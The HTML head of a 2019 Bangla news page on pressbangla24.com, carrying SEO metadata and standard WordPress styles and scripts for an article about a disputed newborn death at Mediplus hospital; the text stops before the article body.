

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressbangla24.com/2019/10/08/%E0%A6%AE%E0%A7%87%E0%A6%A1%E0%A6%BF%E0%A6%AA%E0%A7%8D%E0%A6%B2%E0%A6%BE%E0%A6%B8%E0%A7%87-%E0%A6%A8%E0%A6%AC%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A6%95%E0%A7%87%E0%A6%B0-%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D/
body_size: 21745
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>মেডিপ্লাসে নবজাতকের মৃত্যু নিয়ে ধুম্রজাল! - pressbangla</title>
	<link rel="canonical" href="https://pressbangla24.com/2019/10/08/মেডিপ্লাসে-নবজাতকের-মৃত্/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="মেডিপ্লাসে নবজাতকের মৃত্যু নিয়ে ধুম্রজাল! - pressbangla" />
	<meta name="twitter:description" content="&nbsp; নগর প্রতিনিধি, প্রেসবাংলা২৪ডটকম: নগরীর কালীরবাজারে মেডিপ্লাস নামের একটি বেসরকারী হাসপাতালে চিকিৎসকের ভুল চিকিৎসার নবজাতকের মৃত্যুর অভিযোগ উঠেছে। তবে হাসপাতাল কর্তৃপক্ষ বলছে, অতিরিক্ত গুড়োদুধ খাওয়ানোর ফলে নবজাতকটি মারা গেছে। ফলে &hellip; Read More" />
	<meta name="twitter:image" content="https://pressbangla24.com/wp-content/uploads/2019/10/008-3.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="আব্দুল্লাহ আল ইমরান" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pressbangla24.com/2019/10/08/%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%a8%e0%a6%ac%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d/#article","isPartOf":{"@id":"https://pressbangla24.com/2019/10/08/%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%a8%e0%a6%ac%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d/"},"author":{"name":"আব্দুল্লাহ আল ইমরান","@id":"https://pressbangla24.com/#/schema/person/0aa57cb29970313c1d9d748dc5610ec2"},"headline":"মেডিপ্লাসে নবজাতকের মৃত্যু নিয়ে ধুম্রজাল!","datePublished":"2019-10-08T12:29:00+00:00","dateModified":"2019-10-08T12:29:00+00:00","mainEntityOfPage":{"@id":"https://pressbangla24.com/2019/10/08/%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%a8%e0%a6%ac%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d/"},"wordCount":9,"publisher":{"@id":"https://pressbangla24.com/#organization"},"image":{"@id":"https://pressbangla24.com/2019/10/08/%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%a8%e0%a6%ac%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d/#primaryimage"},"thumbnailUrl":"https://pressbangla24.com/wp-content/uploads/2019/10/008-3.jpg","articleSection":["LeadC","নারায়ণগঞ্জ","বন্দর"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://pressbangla24.com/2019/10/08/%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%a8%e0%a6%ac%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d/","url":"https://pressbangla24.com/2019/10/08/%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%a8%e0%a6%ac%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d/","name":"মেডিপ্লাসে নবজাতকের মৃত্যু নিয়ে ধুম্রজাল! - pressbangla","isPartOf":{"@id":"https://pressbangla24.com/#website"},"primaryImageOfPage":{"@id":"https://pressbangla24.com/2019/10/08/%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%a8%e0%a6%ac%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d/#primaryimage"},"image":{"@id":"https://pressbangla24.com/2019/10/08/%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%a8%e0%a6%ac%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d/#primaryimage"},"thumbnailUrl":"https://pressbangla24.com/wp-content/uploads/2019/10/008-3.jpg","datePublished":"2019-10-08T12:29:00+00:00","dateModified":"2019-10-08T12:29:00+00:00","breadcrumb":{"@id":"https://pressbangla24.com/2019/10/08/%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%a8%e0%a6%ac%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pressbangla24.com/2019/10/08/%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%a8%e0%a6%ac%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/2019/10/08/%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%a8%e0%a6%ac%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d/#primaryimage","url":"https://pressbangla24.com/wp-content/uploads/2019/10/008-3.jpg","contentUrl":"https://pressbangla24.com/wp-content/uploads/2019/10/008-3.jpg","width":725,"height":429},{"@type":"BreadcrumbList","@id":"https://pressbangla24.com/2019/10/08/%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%a8%e0%a6%ac%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pressbangla24.com/"},{"@type":"ListItem","position":2,"name":"মেডিপ্লাসে নবজাতকের মৃত্যু নিয়ে ধুম্রজাল!"}]},{"@type":"WebSite","@id":"https://pressbangla24.com/#website","url":"https://pressbangla24.com/","name":"pressbangla","description":"খবরেই ২৪ ঘন্টা","publisher":{"@id":"https://pressbangla24.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressbangla24.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pressbangla24.com/#organization","name":"Pressbangla24","url":"https://pressbangla24.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/#/schema/logo/image/","url":"https://pressbangla243.com/wp-content/uploads/2019/08/www-logo-press-2.jpg","contentUrl":"https://pressbangla243.com/wp-content/uploads/2019/08/www-logo-press-2.jpg","width":550,"height":550,"caption":"Pressbangla24"},"image":{"@id":"https://pressbangla24.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pressbangla.bd24/","https://www.youtube.com/channel/UCKErl1Q4VYzi7RNrJo_0C0Q?view_as=subscriber"]},{"@type":"Person","@id":"https://pressbangla24.com/#/schema/person/0aa57cb29970313c1d9d748dc5610ec2","name":"আব্দুল্লাহ আল ইমরান","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7dfda00df3d0d74d8fae62714ce8a2a6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7dfda00df3d0d74d8fae62714ce8a2a6?s=96&d=mm&r=g","caption":"আব্দুল্লাহ আল ইমরান"},"sameAs":["http://www.pressbangla24.com","https://www.facebook.com/pressbangla.bd24"],"url":"https://pressbangla24.com/author/imn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="pressbangla &raquo; Feed" href="https://pressbangla24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="pressbangla &raquo; Comments Feed" href="https://pressbangla24.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressbangla24.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='facebook-like-box-custom-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/facebook-like-box-custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-bootstrap.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/custom/css/custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-simple-line-icons.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/icons/icons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-components.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/css/components.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-toastr.min.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-custom.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/tech-banker-custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-animation-effects.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/fbl-animation-effects.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://pressbangla24.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://pressbangla24.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://pressbangla24.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://pressbangla24.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='print-css-css'  href='https://pressbangla24.com/wp-content/plugins/print-bangla-news/assest/css/print.css?ver=1769068758' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_button_style-css'  href='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/front/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css'  href='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/global/css/fontawesome-5.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://pressbangla24.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11485-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/post-11485.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/global.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20150-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/post-20150.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='timesnews-style-css'  href='https://pressbangla24.com/wp-content/themes/timesnews/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='timesnews-style-inline-css' type='text/css'>
.cat-links .category-color-18{

						border-color:#f2f2f2;

					}
					.secondary-menu .category-color-18 > a:hover:after,
					.secondary-menu .category-color-18 > a:focus:after,
					.secondary-menu > li.current-menu-item.category-color-18 > a:after, 
					.secondary-menu > li.current_page_item.category-color-18 > a:after, 
					.secondary-menu > li.current-menu-ancestor.category-color-1 > a:after {
						border-bottom-color:#f2f2f2;

					}
.cat-links, .tags-links, .byline, .comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='fontawesome-css'  href='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/fontawesome/css/all.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='timesnews-google-fonts-css'  href='https://pressbangla24.com/wp-content/fonts/5a56a6b8260df6c587543b7e9de8dd07.css' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css'  href='https://pressbangla24.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://pressbangla24.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.5.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
